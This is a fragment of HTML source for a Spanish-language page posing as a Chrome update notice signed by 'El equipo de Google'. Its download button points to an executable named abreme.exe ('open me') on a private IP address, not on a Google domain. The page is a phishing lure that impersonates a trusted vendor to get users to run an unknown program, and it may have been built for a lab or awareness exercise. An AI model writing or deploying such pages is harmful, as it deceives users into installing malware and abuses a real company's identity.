 38 </head>
39 <body>
40 <div class="container">
41 <img class="logo" src="https://www.google.com/chrome/static/images/chrome-logo.svg" alt
42 <h1>¡La última versión de Chrome ya está disponible!</h1>
43 <p>Estimado usuario de Chrome,</p>
44 <p>Estamos emocionados de anunciar que la última versión de Chrome ya está disponible p
45 <a href="http://192.168.1.44/abreme.exe" class="button">Descargar ahora</a>
46 <p>Gracias por usar Chrome,</p>
47 <p>El equipo de Google</p>
48 </div>